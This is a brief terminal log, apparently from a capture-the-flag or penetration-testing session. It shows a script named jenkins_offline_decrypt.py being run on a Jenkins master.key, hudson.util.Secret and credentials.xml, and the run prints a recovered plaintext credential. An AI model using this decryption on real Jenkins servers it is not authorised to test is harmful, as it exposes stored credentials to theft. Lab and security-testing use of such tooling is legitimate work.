 ┌──(myenv)─(rorschach㉿rorschach)-[~/Desktop]
└─$ python3 jenkins_offline_decrypt.py
/home/rorschach/Desktop/jenkins_offline_decrypt.py:126: SyntaxWarning: invalid escape sequence '\{'
  secrets += re.findall(secret_title + '>\{?(.*?)\}?</' + secret_title, data)
Usage:
        jenkins_offline_decrypt.py <jenkins_base_path>
or:
        jenkins_offline_decrypt.py <master.key> <hudson.util.Secret> [credentials.xml]
or:
        jenkins_offline_decrypt.py -i <path> (interactive mode)
┌──(myenv)─(rorschach㉿rorschach)-[~/Desktop]
└─$ python3 jenkins_offline_decrypt.py master.key hudson.util.Secret credentials.xml
/home/rorschach/Desktop/jenkins_offline_decrypt.py:126: SyntaxWarning: invalid escape sequence '\{'
  secrets += re.findall(secret_title + '>\{?(.*?)\}?</' + secret_title, data)
c1cdfun_d2434